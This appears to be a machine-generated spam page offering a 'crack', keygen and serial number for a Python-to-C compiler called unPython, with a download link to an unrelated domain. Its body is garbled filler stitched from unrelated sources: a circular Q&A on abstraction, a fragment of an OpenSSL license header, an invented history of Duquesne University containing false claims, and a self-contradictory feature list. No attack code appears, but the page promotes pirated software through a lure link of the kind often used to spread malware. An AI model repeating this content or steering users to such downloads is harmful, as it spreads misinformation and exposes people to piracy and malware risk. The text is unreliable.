# **UnPython PC/Windows**

# **[Download](http://evacdir.com/arzu/ZG93bmxvYWR8VnAwWWpVd2MzeDhNVFkxTkRVMU9UY3dNbng4TWpVM05IeDhLRTBwSUhKbFlXUXRZbXh2WnlCYlJtRnpkQ0JIUlU1ZA.castellano?dW5QeXRob24dW5/chlorinated/home/concealing)**

### **UnPython Crack (April-2022)**

unPython Crack For Windows aims to make it easy to create portable and extensible Cython/C/C++ libraries by providing a mechanism for annotating Python code as C/C++. Cracked unPython With Keygen can be used to obtain the most optimized Cython/C/C++ code for existing Python code, to analyze the performance of Python code as compared to compiled code, and to convert existing Python to C/C++. unPython relies on the Python compiler to recognize type annotations in Python source code and translate them into a C/C++ interface. unPython also aims to make it easy to create portable and extensible Cython/C/C++ libraries by providing a mechanism for annotating Python code as  $C/C++$ . Q: What is the difference between generalization and abstraction? I think they both mean to derive more general laws or cases, but are there more differences? A: As @AlexPoole suggests, both are closely related. This is a good place to start, the Wikipedia entry on Abstraction. Abstractions are generalizations. They are principles and/or guidelines that are employed to generalize some domain and create a generic, or at least somewhat-applicable, model for it. Abstraction: the act of making generalizations about the world, based on past experience. Generalization: the act of making a generalization about the world, based on past experience. Abstraction allows you to reach new conclusions about the universe by re-using previous knowledge. Generalization allows you to reach new conclusions about the universe by re-using previous knowledge. My abstractions about the generalization of the universe can help me to predict more. My generalizations about the abstraction of the universe can help me to predict more. Now, is there a difference? Sure, the abstraction of the universe will allow me to do more calculations. If I want to know the angle of the rotation of the moon relative to earth, I could use the model of the circular motion of the earth. If I want to know how many things fall down when a ball hits the ground, I would have to calculate that. (Technically, I could add that into the abstraction of the earth, and then use the model of the circular motion of the earth). However, it would be the generalization of the circular motion of the earth, which is very useful. An elderly man has been

#### **UnPython Crack + With Serial Key [Updated-2022]**

One of four types of keyword macro you can use to declare new macros./\* crypto/cast/cast.h \*/ /\* Copyright (C) 1995-1998 Eric Young (eay@cryptsoft.com) \* All rights reserved. \* \* This package is an SSL implementation written \* by Eric Young (eay@cryptsoft.com). \* The implementation was written so as to conform with Netscapes SSL. \* \* This library is free for commercial and non-commercial use as long as \* the following conditions are aheared to. The following conditions \* apply to all code found in this distribution, be it the RC4, RSA, \* lhash, DES, etc., code; not just the SSL code. The SSL documentation \* included with this distribution is covered by the same copyright terms \* except that the holder is Tim Hudson (tjh@cryptsoft.com). \* \* Copyright remains Eric Young's, and as such any Copyright notices in \* the code are not to be removed. \* If this package is used in a product, Eric Young should be given attribution \* as the author of the parts of the library used. \* This can be in the form of a textual message at program startup or  $*$  in documentation (online or textual) provided with the package.  $*$ 

Redistribution and use in source and binary forms, with or without \* modification, arepermitted provided that the following conditions \* are met: \* 1. Redistributions of source code must retain the copyright \* notice, this list of conditions and the following disclaimer. \* 2. Redistributions in binary form must reproduce the above copyright \* notice, this list of conditions and the following disclaimer in the \* documentation and/or other materials provided with the distribution. \* 3. All advertising materials mentioning features or use of this software \* must display the following acknowledgement: \* "This product includes cryptographic software written by \* Eric Young (eay@cryptsoft.com)" \* The word 'cryptographic' can be left out if the rouines from the library \* being used are not cryptographic related :-). \* 4. If you include any Windows specific code (or a derivative thereof) from \* 1d6a3396d6## **UnPython Crack Serial Number Full Torrent**

Download: Duquesne is a sprawling union of institutions on Pittsburgh's South Side that was once a thriving city for the black middle class. Until the 1940s, the neighborhood's black population was estimated at nearly 20,000. Duquesne University was founded in 1878 by the Pittsburgh First Church of God and approved by the state legislature. Its beginnings were modest, with 9 students and one teacher. But in its nearly 140-year history, Duquesne has grown into a world-class, largely-Catholic, college with more than 15,000 students. The campus covers 900 acres and is home to more than 50 buildings, including modern additions to be completed in the next few years. Rising up from those spaces is a very visible reminder of Duquesne's origins: the 31-story, 376-room Duquesne Gateway, the largest building on campus and a symbol of the university's importance. The building was paid for with a \$10 million gift from Stanley Baldwin, a British industrialist and statesman. Its construction is the subject of the 2016 book "DUQ," by Adam Clark Johnson, a Pittsburgh Magazine contributing writer. In the 1940s, Duquesne was the leading African American university in the U.S. and the nation's first historically black institution to receive federal funding. But Duquesne's fortunes have since soured. The university has a very poor graduation rate, due to the fact that many black and Latino students are the first in their families to attend college. The school can't afford to remain an elite institution for a community that has shrunk dramatically. Johnson is one of those students. His grandmother, a former nurse at the University of Pittsburgh School of Nursing, sent him to Duquesne to become a doctor. "It's a paradox, I think, of Duquesne," he says. "They used to be the safest school for African-American students, and now they're struggling to be that again. But the irony of that, I think, is really neat to watch." Johnson is in his senior year, and he spent his senior year writing the college's history. He and fellow students have organized a seminar series, "DUQ: A History of the School," at which students can hear about the school's unique

## **What's New In?**

unPython is a compile-time type checker for Python. It's designed as a Python type checker that: can run your Python code at compile time and detect syntax errors can only add types, not remove them (e.g. no duck typing!) compiles a type-annotated subset of Python to C code, adding type annotations is safe with respect to Python's type system, is numpy-aware, and is Python 3 compliant. works out of the box on all major Python platforms, including CPython, PyPy, and IronPython can be added to your build process with a single'make' command is MIT licensed is fun! unPython is built on top of the Python AST. unPython detects where you write a type-annotated expression and then checks that it matches the corresponding type-annotated expression when compiled. unPython contains three main components: a tool to inspect the Python AST and convert the Python AST to C, plus all of its dependencies a compiler/visitor to check typeannotated Python, plus its dependencies, to C code a tree of extensions that provide common metadata and type-checking routines to support Python/C interop. These extensions are written in Python. How it works: At runtime, unPython looks for type annotations in your source. When it finds one, it looks for a matching type annotation in the Python AST. When it finds one, it checks that when compiled, the source and Python AST match. For example: This is a simple example that shows how unPython can check types in Python expressions at compile-time. This example just checks types in the expression 'a'. Detecting type annotations: unPython is a pretty strict type checker. In Python, annotations are just strings and the data type of those strings does not matter. unPython is not as forgiving. It has its own set of types - names, types and integers. In Python, names are just strings and that's all they are good for, but unPython can and will tell you more. For example, the 'a' in 'a' is a name, not a string. Thus, in Python, it is legal to compare it with 'a' or '1'. unPython will flag this as an error in your source code. That's not all. unPython supports a very powerful set of type annotations. It supports user-defined types (like Dict), built-in types (int, float, list, etc), Python user defined types (like OrderedDict), native Python types (like list, dict, string, set, etc), and everything in between. And it's all detected at compile time. Automatic type inference: It's one thing to know that you have some funny types and you want